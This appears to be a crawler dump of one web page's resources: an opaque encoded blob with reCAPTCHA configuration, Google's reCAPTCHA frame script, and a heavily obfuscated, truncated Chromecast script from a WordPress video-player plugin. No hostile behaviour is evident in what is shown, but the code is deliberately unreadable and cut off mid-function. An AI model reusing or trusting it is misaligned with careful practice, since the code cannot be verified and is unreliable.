h3DhcKxw5zCqMOAw6lOw7vChcKTWWLDusKWfMKqwpR6w6wZw4LClzkbwr4bw5bDqC1Mw7fDn8O5wrxDaSvDt1Yjw6PCoGXDlVDCnMOQJsKfXMK7wr/CrMKFw43CusK/PcKYwrnDh8K0w6VHwqRAZCghTWUWc8OORAvDjsKNXsK4w6tUDyl2wq1cJMOxG8OTTcO0w4cqwqlhH8Kowp9NOsOQw7cbwopOfsKnQ8O9I8OgCDp1woDCsnbDgMKiwrfCgcKoScKoCEY0B3saRXZ0woU9MH7Do8O2wrhJA0EBwrICGFvCt8OGwpjCpi/[base64]/DlsKYwosEV8KnLyQgw5rDmhrDuD3Chn7ClsOZwrZnSMOowojCk8KzCcKuwplaw6TCkG/[base64]/Cj8ONw4l3AMOcw6XCgsKhw4NywqTCiMK9w4zDiCnCpDwUNUTDhV0UdjNfAcOHf8OBw74rwp18w7vDihQbwrgtwpHDnSvCksKpwrjDj8ODJ8OFw4J+woRMMGRnMsK7w6g9w47DicOcwrPCi1TDr8O6EAonTcKeMCpnWyYUfDPDlBk5w5XCmW4OKMKqF8O/wp7CilfCgjEdwrcEZ8OVJRRhwphOFXnDvsKJw4Y0wrECXgfDs3YlLMKBw51BX8Oqb3TDr8K+wpnDtTTDlsONwplSwqdPXsO/[base64]/CknVhUcO+OcO/N0vDj0rDlEAYbMKkBsOMwp3Ctl4Bw6LCocKkw4d5CQPDp1wzP3jDikxlwqnDlH7DhErCvSxywqAEwq3Cn35RJWsZecK2Yj8GQcONwrMpwpE+w5I6wrQ/SyrDqhFQD8OCVMKlwrPCsMKMw6DCiUx4e8Ozw74keMORDVodc0wewqUPwpZawrXDvsKxI8KCw5nDmcOlGhwXBE/DpcOwwrAew7d+wo3DqzfCnsK/wrJ7wqLCjyDCicOCSwcfJ03DqMOrT3Unw7bDpCnCmcODw6U2PGwuw6ofAMK9YsOQw5cRwqEYA8K+w7fClMOPBMKWwpEsGDjDk19FXcK1dBzCtFAGwoLDjEwRw7UZHcK6fGHCpx7CscO1fXbCn0shw4ZMCMKZCMK1UkcXSk7Ck3LCmMOTaVTCmV/Dh2FGN8KIw6Mbw6nCicK8EydHDjEIO8K6wo3DlMOZwprCt2dmw4QyTX/Ch8KRCWbDqcKywoc9HcOqwrLCuh87W8KKIFDDugbChMKYVDtMw7Y9dEHDrSQowqrCsCHCrVoDwoBAw7bDrFk0OcOjUcKZwqA2w4I8wos1wr3Du8OVwqvDmhDCgsOsTCfDksORCcKdb1fCqz80woxED8KYw67Dj8OPw7I4wphKwpNKHm/DljvCl1IOwpLDi8OPV8K/Pl0wwoATwq7CqcKuwovCuMKNw4rCpsKdwrtcw4s6Jgsnwq0sbcOsw7nDtgt8FRENUMKawrbDicOuKWjDnnjDhTFKG8KJw6PDssKHw4/CokAFwonCqcOCRsOPwpYGdC/CssOoSiklw6rDpD3DpSdxwqddG0ZtR2DDvknCm8KiDDXCjMOOwocuSsOuwpvDtsOCw7HCgcK5wo7Cq2LCr1/[base64]/TFDCtcKlwoLChcOFwo8zwrXCqWdwKMKEJxrCiMKyVwAFwrl1wpduWMKDw58uw59Swq3ChhnDjcOlUcKxwq12wr9+wrvCvSoxwrvDk3LCm8KFw6Zud2Jfwr/[base64]/Ch2dvw7/[base64]/DvTUtbMKYw7bCsgLDlsOCb182wqsBwrEewpRrG21MwqBSw4vDhit2C8OSIsK/woVcb2UUGW7CpjwmwoDDlEjDrMKpY2nDgsOVJ8Oiw73Dh8ODBsOTV8OjCH7CvMOPCDBiw7Z4RsKEEsOKwpvDlBlPKV7DpS4kw4FewrgrQgUbN8Kfc8KEwqsKw4A/w5EeUcKIwrBFw7dvW8KJJcOGwpQlw7zChsOtfShlAxfCvsO0wqfDsMOEw6PDtMK5wrpPC3PDqsOkc8ORw4HCizJHXsK9w5ZoDUrCrsOwwpfDhD/Cu8KMFC7DnybCrm8tf8OMAR7DkMKBw6sEworDuB8KAVNhRsKuwqMxS8KCwq4BWn/[base64]/[base64]/DqMKqw7rDuRkZwpYJw5V9w7zDgF/CqXPDkQHDu8OUJBXDrcKRwqbDsUJ3wq4FCcKSwr9LCcKNXMO0w4PCkMOzKCHDrsK+w6pWw5ZCw5XCiWhrZn/[base64]/CuMOSEXTChMKLFcODw4TDqCtAw5nCp2dJwpNDwqjDuSPDrsOLwqNaHMKUwqPCr8OUwpjCkMKcwopTGzHDsC54KsOvwrrCl8Kuw6nDhMKqw7TCjMKWF8ODHm7Cg8O6wqU/FFluLcOiP3TCusKvwrfCmMOSX8KGwqrDgk3DtMKUwovDvEh+w6LCpMKmPcKBMsOLB2NgDcO0ZT0pdS3CpzsuwrMFBxllCMOcw5nDjV3Di1rDisONBMOLesOGwqHCu8K/wpXCrTACw5ALw7InYncXw7zDgcKaIQwdScOIwph7fMKtwqvCiRXDh8OsO8KjdsKgcsK3VsKHw7ISwr5fw6k2w7lUwrEYKjTDmwrCpUhpw5Zzw7g2Kg/[base64]/[base64]/Dt8KSw7VwFVrCqcOVO1nDogDDh0fCi1IjVB/[base64]/TwPCmWrCn8OsQ8KNwr8UZwDDt8KPMUALw4XCjcOUwovCl8KUfsKzwp9nEG/CqMOUP2UQwqnCtFDCqsOgw4HDo3vClHbCjcK0F343EsOKw7UqJRLDusKrwrMgEmHCscK1W8KjOh0oLsKHLxkxCcO+csK4Gg0HT8Kewr/DusKPDsKOUyI9w73DtWsDw73CowzDjcODw5YMHgDCuMKDT8K/[base64]/w5B3eUJ1bTzDvTR0RcKrwrBwRBnDosOWVk9uw6J5dMOoHMOcaSh7w7Y+KsKBw4/CmcKbKyzCjcOHLyg8w4wKVwh2Z8KKwqzClVt7MMOyw7bCl8KbwqbDoS7Ci8Okw4TDq8OoYsKowrnDkMOYKcKAwqbCssOOw5YMGsKywqIMwpnChRRhw60Kw4k1w5NiSlbDrmF/w6FNTMKeUcOpRcKnw5BiDcKIVsKAw77CrcOqGMOfw4nDqTgPXB/CsU/DjxDCrsKLwr9Vw6Qzwr07TsOrwoJ6woUQKWvDlsO1wqHCqcK9wpLDicOnw7bDn2bDmcO2wpZww71pw7bDnl3DsBLDihBTWMOWwpo0w53DiDfDi1TCswUyJWbDmFvDlVYJw48KekPCtcOFw5zDs8O/wpl+AsO8C8K0IMOCRMKAwoshw5gFAcOTw50gwoHDs08/IcOEA8OlGsKoUQbChMKoOzHCqcKow4TCgXnCv28MTcOgw4XChy1BQkZQwrbDqsKIwqo/w602w6vCmBgYw73DicO2wpkPG1fDh8KvJ29KLmHDqcK9w40Qw7FZIcKIc0TCnEIeY8Krw7/Dt2tzJU8gwrDCkVdawrQswprCvUDDgUE6JsOdT0DCrMO2wq51W3zDi2bCg21Swp3Dk8OJbMOrw7Ekw5TDn8KlREcMKcKQw5vCsMKXMsOMdWDCikArfsOdw4rCmC8cw6tzwpVdQUXDtMKFBh/DpANnWcO5wp8INxrDqGTDuMOnwoTDrRfCm8OxwpliwrHCmxB3Fy8PO28zw5Ytw6rDmS3CiVnCqms9wqA/[base64]/DgcKRfX49w7vDqMOsBD46VMObTj3DrgwKw5LDgWYGZMOPwooCCTjDoXxuw4/DtMOHwpINwpJpwrLDscOUwr5WFE/Ct0F7wpRmwoPCiMO7MsOqwrvDlMKJVBRXw4R7KcK8GCrDhUZcXXHCr8KEekfDs8K/w4/CnhNDw6fCksO8wrgYw5LCgcOXw5nClcKcDMKoWmR+V8Ogwo4QRVTCnMOGwpHDtWnDg8OTw4LCgMOSU0J4dhTCggTCoMOeLSLClmPDrDbDuMOfw7JqwodzwrvCq8K6wp7Ci8O9RWzCssKgw6VaGAYRw5gEFMOwasKAHMOew5Fgwo/DgMKewqEIU8O5wqzDnXN8wrDDicO5B8KEwog6K8OwQ8KXXMO/VcOWw57CqVvDqMK+FsKgWhrClF/[base64]/[base64]/VcKsN8Kuw7jCpsOlcXXDvMK2LMOZwqRVFsKRw740wqXDshgCYMK0eA1YdMOxwo9+w4DCgDjCtE0tM3zDqMKzwoIdwojChELCjcO0wrRPw6ZFIzHDshNuwpTCncK6EcKuwr5Zw6JXPsOXVXBuw6jChBzCucOzwpolcmQOfEnCkGjCuiA/woDDhTvCpcOFT3/CqcKyTmjCocK6D1Zrw6DDusOzwoPDpMOiZH0eSsODw6h0NRNewqYkAsK3JMKiwqZeYMKjCDE8WcOfFMOEw5/CmMOzw7gxZMKyBhPDisOZFh3CsMKcwrvCs0HCgMKlNVp3J8Oqw57Dg3AXw5/CgMOresOCw7h9OMKuGm/CgsKgwpXCrSPClDQVwocHR39NwoDCiwdlw4tgwq3CosK9w4fCqcO/DWI5wpdlwq5kRMKSbl/DmhLChChow4nCkMK6GcKARnwVwrNnwqPDvD02ZgJcKCtMwoLDm8KPIsO3wo/CncKbHTwmNyhxF2LDmB7DjMOcfFrCi8OnJcKeS8O8wpklw7sJw5LCq0ZgEsO+wq4qdsORw5/CncOLD8OuQCXDtMKjMCjDhsOhGMOnwpbDgl/DjsOyw6/DlUjCszHCpEnDhywpw7Akw4c/[base64]/[base64]/DkCLDq8O6w7jCji9vIcK+wo7DhMOOXX0QF3JtwoggScOxwpnCnX97woplbTw4w55Mw7nCrT5fYhZww7RjcsO+KsOYwoTDn8K5w6l9wqfCtgzDvMOmwrM/[base64]/Cs3Fsw68gw4lxw4l5w4wzw5/DrsOFdMKwScOXwqrCh8Okw5VyaMOSOC7CvMKuw7DCqcKowqscNWjCq0TCnsKwK2cvw5rDgMKwPT7CvnXDhRFlw4vCncOsSgpkWlovwqwhw6XDrhYSw6ZUUMOvwo80w79Pw4nCqy5nw7lYwoHDr2VsJMKaCcOeF2bDpG53VMOlw71Xw5rChnN/wo1Vw7wUdsKxwotowrbDpcOBwoESWEbClQvCr8O/RWHCnsOaLGrCv8KAwrgDUCoBMxlCw489OMKMMGwBCXAzZ8OxJ8KmwrQsbzjCnTcEw4B+wqIAwrfCpFfCk8OcBHMaDMK4PXdTOHDDnVVyC8K/w6opU8OoZ0jDjRM9NwPDp8O8w4vDjMKww5rDiCzDuMKPAwfCscKNw73DscK+w6lDKXMZw7cDB8Kmwoknw4sjMMOcADfDvsKjw7LCmsOVwofDvBd+w6YEGcOhw6nDrTPCtsOxNcOywpwew6Fxwp5bwogDGFbDtE5Yw6J2csKJw5k6ZsK/[base64]/[base64]/w6wnw5/DoRzCp8K7dcKPwp3DssOkw7RPNQ9rw79HNsKywrjCimjCu8Kyw4E9wpfCpsKIw7TCiSZ8wo/DpD5pGsOOKyRGwqbCjcONw5PDjxF3ZMOmYcO9w4dFXMOlDXNswqcJS8Onw5Bww7IEw43Cg2Akw5/DtMO7w7LDhMONdRwiN8KyDkjDrTDDv0NTw6fCn8KlwpPDtA7Dq8K4KRvDvcKNwr/Cr8O3bgXCklTCpksjwpzDisK9KMKkXsKGw7JYwprDhMOmw78Jw7zCjcKOw7rChw/DuGhUCMOTw5sUKlLCisKOwo3CqcK6wqrCoFfCjcKCw57CoBXCuMKGw7PCmsOgw6teB1h5N8Onw6Quwo16M8OzWzUzasKmBWzCgsKTIcKSw7vCkyvCuxB/SH4hwr7DkDJeUFrCrMKDIx/DjcOPw7lvOFXCjjvDisO0w7Qww6PDpsOMalrDncKBw5dRQ8KmwqfCtcKgJCJ4UF7DsS4XwrRifMKdPsO1w7hywp8Cw6bCoMO6DsK2w5pbwonCkMOswrkjw4XCplzDtcOIOHJywq3Dt1IFL8KxRcOcwpvDrsOPwqXDsXPCmsKbAj14w7/Co1/CrH7CqUbDvcO4w4QjwqDCqsK0woYMPGtvFMO9E2wRwoDCgzdbU0RHYsOidsOgwrHDg3E4wofCpE99w6jCgsKQwp5XwpzDq0/[base64]/wq1dw57CvcKEw5lHSwXCrUgswqhIw7kmw4o3w6Aow6/CjMKuw5hIV8K1CgbDrMKEwrgqwq3CkHTDnsOEw5MnMUpow4PDvcKXw55OFh5Aw7PCg1vCmMO0aMKuw6DCthl3wrBiwrozw73CtMO4w5VYcXbDoGrDqRvCk8KQCcKEwoUrwr7DvsOVLljCjTzDnzDCtlDCo8K5AcOHRMOifQ7DncO+w67CqcOLDcKzw5XCpcK/DMKMHMK/B8OXw4ZTQ8OtMcO7wqrCs8KFwrt0woFcwqIQw7E0w57DrMKZw7fCpcKUXiMMJiFyb0Bew5QZwqfDmsORw7TComvCvMOpShV/[base64]/[base64]/[base64]/[base64]/DjsKpw5c6w49pw7hHPcOTXMKYwrxDL8Kbw5DCsMOuw6klex0wWg/DtE3CoUTDj0rDjmwJTMOUbcORPsKYYC1Iw40kKCXCrDjCncOLEMKYw7fCqlZhwrpNAMOaF8KAw4VaU8KfasKYGjdlw6NYfT5wUsOJwoTDoBTCo2x6w7rDgsKAfMOHw5rDtg7Cp8KwY8O7GSVPAcKIThx/wq0owph/[base64]/Cl8OEwoPDmsOeA3RlLFTDl8OHNGBFWhs5Vx1Cw4rCsMKlJBfDscOjFnbChndKwpM4w5/CrsK6w7V6PcOvwrcpWEfCnMOtw6ICOCXDhidrw7zCgMKuwrTCtQrCil7DjcODw4oRw5QDPwMZw4/[base64]/w5LCgcOkLMOBwoRkw4hFJcO3w796wrkJPkVpwr93w7bDtMOSwrtbwqPCsMOTwodCw5/[base64]/Dt2vDksOOTVjDk8OGwoJhZMKXSgR1HVfDg2tvw78ABkTCnknCucObw7AKwpN/w797PMOmwql7EMKEwrQGXmgdw6bDtsOBIcORRRMgw4tKf8KNwrxaBw9+w7fDp8O+wpwfUGLDgMO5BcOCwofCucK/w6fDnhHCnsK8XAbDulPCikzDoTt4BsOxwoLCqx7Cp30/awrDtzwZw7nDr8OfCxwjw4dXwr9rwqHDh8OEwqoMwqAOw7DDkMKbAsKvV8KjEsOvwqPCjcKqw6Y0H8OSAHg3w7/DtsKYNHMjInJBPUxqw7rChEgoNS0/YzrDtCHDlBLClXdLwq3DuhUrw4nCl3jCgsOAw704cA85F8O8J0LCpsKPwogwO1bCpHglwpjDi8K6fsOSOzfChwgcw6UBw5IgKsOBHMOUw6HCosKVwpp7PXpUaFXDixnDojzDm8OPw7McY8KXwq3DoHEXHXXDvU7DmcOFw4LDuCo5w6zCpsOUIMKKeg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcW8GsrAAAAANkT711cYTw89EW1qCcObe5z_afZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://kivuavenir.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226b1TPZmOLSPCmNXMd1zgPK22Joc37y2R6xbDEI2qbyc\\u003d\x22,0,0,null,1,1765048051195,0,0,[231,183,180,66],null,[136,88,126,171,71],\x22RC-WVrNuWwgOsivDg\x22,null,null,null,null,null,\x220dAFcWeA4kTvAAX1--bH_Qs92u-3uGjVa4UqxhDrEbbtJWB4xXj8mZRNzm3iyLrpG8jIQ1ewOl7aQNyLUZZHD6CPYFaYwFRlZiUQ\x22,1765130851130]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t_ddzWYp21dKOJjo8nMZPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765044453608');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/chromecast.min.js?ver=7.0.0.2
body_size: 3610
content:
var _0x19741d=_0x5b2d;(function(_0x12ce60,_0x53bb01){var _0x263587=_0x5b2d,_0x41f418=_0x12ce60();while(!![]){try{var _0x526ddd=-parseInt(_0x263587(0x253))/(0x6*-0x371+-0x687+-0x1*-0x1b2e)+-parseInt(_0x263587(0x229))/(0x2*0x412+-0x1429*-0x1+0x1*-0x1c4b)+parseInt(_0x263587(0x236))/(-0x1f41+0x1042+-0xe2*-0x11)*(-parseInt(_0x263587(0x245))/(-0xea0+-0x13*0x8+-0x4*-0x3cf))+parseInt(_0x263587(0x1cc))/(-0x47*0x13+-0x3ef+-0x1*-0x939)+-parseInt(_0x263587(0x1c7))/(0x4a5*-0x4+-0x3*-0x53c+0x2e6)*(-parseInt(_0x263587(0x1c9))/(0x6e2*0x3+0x11e0+0x5*-0x7b3))+-parseInt(_0x263587(0x241))/(0x2*-0x833+0x1*-0x5f4+-0x1*-0x1662)+-parseInt(_0x263587(0x235))/(0x1a8*0x4+-0xa73+0xf7*0x4)*(-parseInt(_0x263587(0x240))/(-0xe87+-0x830*-0x3+-0x9ff));if(_0x526ddd===_0x53bb01)break;else _0x41f418['push'](_0x41f418['shift']());}catch(_0x2f5ac3){_0x41f418['push'](_0x41f418['shift']());}}}(_0x4403,0x1*0x55b7+-0x2*-0x3c1ad+-0x7*0x2ea8));var PLAYER=PLAYER||{};PLAYER[_0x19741d(0x1cb)]=function(_0x2a0789,_0x3bde80){var _0x593ee7=_0x19741d,_0x1ad363={'izvnj':function(_0x5535ff){return _0x5535ff();},'msFwF':function(_0x371e95,_0xe25b5){return _0x371e95(_0xe25b5);},'ZlKOq':_0x593ee7(0x1f7)+_0x593ee7(0x213)+_0x593ee7(0x242),'qaAMv':_0x593ee7(0x208),'JPGaB':_0x593ee7(0x218)+_0x593ee7(0x1fe)+_0x593ee7(0x1db)+_0x593ee7(0x1f8),'RmMTw':function(_0x5ddc7e,_0x2fe98e){return _0x5ddc7e==_0x2fe98e;},'BMOYW':_0x593ee7(0x221),'tDuWC':_0x593ee7(0x1fb),'WZwdE':_0x593ee7(0x1f3),'QQHLg':function(_0x728224,_0x138ee2){return _0x728224(_0x138ee2);},'lckVK':function(_0x1a991e){return _0x1a991e();},'RlEry':function(_0x5086c5){return _0x5086c5();},'fvwPE':function(_0x9baf00){return _0x9baf00();},'sHByV':function(_0x37dc70){return _0x37dc70();},'CUlkF':_0x593ee7(0x1df)+_0x593ee7(0x22a),'SfmTg':function(_0x161f59){return _0x161f59();},'RkYSE':function(_0x1b2543,_0x3968e6){return _0x1b2543===_0x3968e6;},'nZCUv':_0x593ee7(0x216)+_0x593ee7(0x24e)+_0x593ee7(0x234),'sgdmS':_0x593ee7(0x216)+_0x593ee7(0x1c0)+_0x593ee7(0x20a),'kdDel':_0x593ee7(0x1d0),'tflIG':_0x593ee7(0x255)+_0x593ee7(0x1e8)+_0x593ee7(0x1cd)+_0x593ee7(0x1fa)+_0x593ee7(0x25d)+_0x593ee7(0x224)+_0x593ee7(0x25b)+_0x593ee7(0x1ed),'iVmpv':_0x593ee7(0x247)+_0x593ee7(0x239)+'e','ubkHK':_0x593ee7(0x1f7)+_0x593ee7(0x213)+_0x593ee7(0x251)+_0x593ee7(0x1c5)+_0x593ee7(0x1be)},_0x58f087=this;this[_0x593ee7(0x1e4)+'r']=_0x2a0789,this[_0x593ee7(0x1e1)]=this[_0x593ee7(0x1e4)+'r'][_0x593ee7(0x1e1)],this[_0x593ee7(0x1f6)]={};var _0x1a9644=document[_0x593ee7(0x214)+_0x593ee7(0x1d1)](_0x1ad363[_0x593ee7(0x225)]);_0x1a9644[_0x593ee7(0x20d)]=_0x1ad363[_0x593ee7(0x260)],document[_0x593ee7(0x1e7)][_0x593ee7(0x23b)+'d'](_0x1a9644),window[_0x1ad363[_0x593ee7(0x203)]]=function(_0x262aa3){var _0x1a2999=_0x593ee7;_0x262aa3&&_0x1ad363[_0x1a2999(0x20e)](_0x58e7c8);};var _0x58e7c8=function(){var _0x565fb2=_0x593ee7;if(_0x1ad363[_0x565fb2(0x1c6)](window[_0x565fb2(0x21d)][_0x565fb2(0x211)],_0x1ad363[_0x565fb2(0x22e)])||_0x1ad363[_0x565fb2(0x1c6)](window[_0x565fb2(0x21d)][_0x565fb2(0x211)],_0x1ad363[_0x565fb2(0x209)])){var _0x4e3c35=cast[_0x565fb2(0x232)][_0x565fb2(0x218)+'t'][_0x565fb2(0x1cf)+'e']();_0x4e3c35[_0x565fb2(0x1ce)]({'autoJoinPolicy':chrome[_0x565fb2(0x200)][_0x565fb2(0x237)+_0x565fb2(0x22d)][_0x565fb2(0x1ef)+_0x565fb2(0x1f0)],'receiverApplicationId':chrome[_0x565fb2(0x200)][_0x565fb2(0x24c)][_0x565fb2(0x22b)+_0x565fb2(0x1d6)+_0x565fb2(0x1f9)]});var _0x21c883=cast[_0x565fb2(0x232)][_0x565fb2(0x218)+_0x565fb2(0x244)][_0x565fb2(0x1d4)+_0x565fb2(0x1d2)];_0x4e3c35[_0x565fb2(0x1ca)+_0x565fb2(0x21c)](_0x21c883,async function(_0x346de8){var _0x669207=_0x565fb2,_0x22936f=_0x4e3c35[_0x669207(0x1dc)+_0x669207(0x201)]();});var _0x264744=cast[_0x565fb2(0x232)][_0x565fb2(0x218)+'t'][_0x565fb2(0x1cf)+'e']();_0x264744[_0x565fb2(0x1ca)+_0x565fb2(0x21c)](cast[_0x565fb2(0x232)][_0x565fb2(0x218)+_0x565fb2(0x244)][_0x565fb2(0x25f)+_0x565fb2(0x1f1)+'D'],function(_0x307f90){var _0x1a2fe0=_0x565fb2;switch(_0x307f90[_0x1a2fe0(0x230)+'te']){case cast[_0x1a2fe0(0x232)][_0x1a2fe0(0x1d3)+'te'][_0x1a2fe0(0x25f)+_0x1a2fe0(0x25e)]:_0x1ad363[_0x1a2fe0(0x20f)](_0x3bde80,_0x1ad363[_0x1a2fe0(0x1bf)])[_0x1a2fe0(0x254)](_0x1ad363[_0x1a2fe0(0x256)]),_0x58f087[_0x1a2fe0(0x1e4)+'r'][_0x1a2fe0(0x238)+_0x1a2fe0(0x231)]();break;case cast[_0x1a2fe0(0x232)][_0x1a2fe0(0x1d3)+'te'][_0x1a2fe0(0x248)+_0x1a2fe0(0x246)]:break;case cast[_0x1a2fe0(0x232)][_0x1a2fe0(0x1d3)+'te'][_0x1a2fe0(0x207)+_0x1a2fe0(0x1fc)]:console[_0x1a2fe0(0x1f2)](_0x1ad363[_0x1a2fe0(0x24f)]);break;}});var _0x59c5db=new chrome[(_0x565fb2(0x200))][(_0x565fb2(0x210))+(_0x565fb2(0x243))](chrome[_0x565fb2(0x200)][_0x565fb2(0x24c)][_0x565fb2(0x22b)+_0x565fb2(0x1d6)+_0x565fb2(0x1f9)]),_0x47229d=new chrome[(_0x565fb2(0x200))][(_0x565fb2(0x21e))](_0x59c5db,_0x53653b,_0xe4bb31);chrome[_0x565fb2(0x200)][_0x565fb2(0x202)](_0x47229d,_0x25c089,_0x53e995);}};function _0x301f70(){var _0xd9a75a=_0x593ee7;return Promise[_0xd9a75a(0x1ff)]()[_0xd9a75a(0x22f)](()=>{var _0x7884d5=_0xd9a75a,_0x144bd1=cast[_0x7884d5(0x232)][_0x7884d5(0x218)+'t'][_0x7884d5(0x1cf)+'e']()[_0x7884d5(0x1dc)+_0x7884d5(0x201)]();if(!_0x144bd1)return cast[_0x7884d5(0x232)][_0x7884d5(0x218)+'t'][_0x7884d5(0x1cf)+'e']()[_0x7884d5(0x21a)+_0x7884d5(0x22c)]()[_0x7884d5(0x22f)](()=>{var _0x54fd27=_0x7884d5;return Promise[_0x54fd27(0x1ff)](cast[_0x54fd27(0x232)][_0x54fd27(0x218)+'t'][_0x54fd27(0x1cf)+'e']()[_0x54fd27(0x1dc)+_0x54fd27(0x201)]());});return Promise[_0x7884d5(0x1ff)](_0x144bd1);});}function _0x323d39(){var _0x1f0541=_0x593ee7,_0x4b0aa9;if(_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x226)][_0x1f0541(0x257)+'e']&&_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x226)][_0x1f0541(0x257)+'e'](_0x1ad363[_0x1f0541(0x259)])[_0x1f0541(0x1f5)](/no/,''))switch(_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x206)+_0x1f0541(0x1fd)]||_0x58f087[_0x1f0541(0x1e1)][_0x1f0541(0x1ea)+_0x1f0541(0x1d8)]){case'HD':_0x4b0aa9=_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x1de)][_0x1f0541(0x21b)+'ay'][_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x1de)][_0x1f0541(0x1f4)]][_0x1f0541(0x24d)+_0x1f0541(0x250)];break;case'SD':_0x4b0aa9=_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x1de)][_0x1f0541(0x21b)+'ay'][_0x58f087[_0x1f0541(0x1e4)+'r'][_0x1f0541(0x1de)][_0x1f0541(0x1f4)]][_0x1f0541(0x24d)+_0x1f0541(0x227)];break;}return _0x4b0aa9;}function _0x5898ec(){var _0x4f11ca=_0x593ee7;_0x58f087[_0x4f11ca(0x25a)+'er']=new cast[(_0x4f11ca(0x232))][(_0x4f11ca(0x1c3))+'er'](),_0x58f087[_0x4f11ca(0x25a)+_0x4f11ca(0x23f)+'er']=new cast[(_0x4f11ca(0x232))][(_0x4f11ca(0x1c3))+(_0x4f11ca(0x23f))+'er'](_0x58f087[_0x4f11ca(0x25a)+'er']);}_0x1ad363[_0x593ee7(0x20f)](_0x3bde80,_0x1ad363[_0x593ee7(0x20b)])[_0x593ee7(0x1da)](function(){var _0x58649f=_0x593ee7;if(!_0x1ad363[_0x58649f(0x228)](_0x3bde80,_0x1ad363[_0x58649f(0x1bf)])[_0x58649f(0x1d7)](_0x1ad363[_0x58649f(0x256)]))_0x1ad363[_0x58649f(0x215)](_0x558529);else chrome[_0x58649f(0x200)][_0x58649f(0x21a)+_0x58649f(0x22c)]();});function _0x558529(){var _0x500e7b=_0x593ee7;return _0x1ad363[_0x500e7b(0x20c)](_0x301f70)[_0x500e7b(0x22f)](_0x454e43=>{var _0xb6817f=_0x500e7b,_0x343e0a=new chrome[(_0xb6817f(0x200))][(_0xb6817f(0x24c))][(_0xb6817f(0x1c1))](_0x1ad363[_0xb6817f(0x20e)](_0x323d39),_0x1ad363[_0xb6817f(0x259)]);return _0x58f087[_0xb6817f(0x1f6)]=new chrome[(_0xb6817f(0x200))][(_0xb6817f(0x24c))][(_0xb6817f(0x212))+'t'](_0x343e0a),_0x58f087[_0xb6817f(0x1f6)][_0xb6817f(0x1e3)]=!![],_0x454e43[_0xb6817f(0x223)](_0x58f087[_0xb6817f(0x1f6)]);})[_0x500e7b(0x22f)](()=>{var _0x2a3d18=_0x500e7b;_0x1ad363[_0x2a3d18(0x23a)](_0x440115);})[_0x500e7b(0x219)](_0x4d9d57=>{var _0xca6bd7=_0x500e7b;console[_0xca6bd7(0x1f2)](_0x4d9d57);});}function _0x440115(){var _0x5c3654=_0x593ee7,_0x28892f=_0x1ad363[_0x5c3654(0x222)][_0x5c3654(0x21f)]('|'),_0x5cfb00=-0x356*0x9+-0xfe2+0x2de8;while(!![]){switch(_0x28892f[_0x5cfb00++]){case'0':_0x58f087[_0x5c3654(0x204)][_0x5c3654(0x23d)+'l']=_0x58f087[_0x5c3654(0x1e4)+'r'][_0x5c3654(0x233)][_0x5c3654(0x217)]();continue;case'1':_0x58f087[_0x5c3654(0x1d9)+_0x5c3654(0x23e)][_0x5c3654(0x252)+_0x5c3654(0x24a)]();continue;case'2':_0x58f087[_0x5c3654(0x1d9)+_0x5c3654(0x23e)][_0x5c3654(0x1e5)]();continue;case'3':_0x58f087[_0x5c3654(0x1e4)+'r'][_0x5c3654(0x249)]();continue;case'4':_0x58f087[_0x5c3654(0x1d9)+_0x5c3654(0x23e)][_0x5c3654(0x1ca)+_0x5c3654(0x21c)](cast[_0x5c3654(0x232)][_0x5c3654(0x1c3)+_0x5c3654(0x258)+'e'][_0x5c3654(0x205)],function(){});continue;case'5':_0x58f087[_0x5c3654(0x1d9)+_0x5c3654(0x23e)][_0x5c3654(0x1ca)+_0x5c3654(0x21c)](cast[_0x5c3654(0x232)][_0x5c3654(0x1c3)+_0x5c3654(0x258)+'e'][_0x5c3654(0x1e0)+_0x5c3654(0x24b)],function(){var _0x34b80d=_0x5c3654;!_0x58f087[_0x34b80d(0x204)][_0x34b80d(0x1dd)+'d']&&_0x1ad363[_0x34b80d(0x1d5)](_0x1ecbc8);});continue;case'6':_0x58f087[_0x5c3654(0x204)][_0x5c3654(0x1c4)+'e']=_0x58f087[_0x5c3654(0x1e4)+'r'][_0x5c3654(0x233)][_0x5c3654(0x1c4)+'e'];continue;case'7':_0x58f087[_0x5c3654(0x1d9)+_0x5c3654(0x23e)]=new cast[(_0x5c3654(0x232))][(_0x5c3654(0x1c3))+(_0x5c3654(0x23f))+'er'](_0x58f087[_0x5c3654(0x204)]);continue;case'8':_0x58f087[_0x5c3654(0x204)]=new cast[(_0x5c3654(0x232))][(_0x5c3654(0x1c3))+'er']();continue;}break;}}function _0x51dd4c(){}function _0x1ecbc8(){var 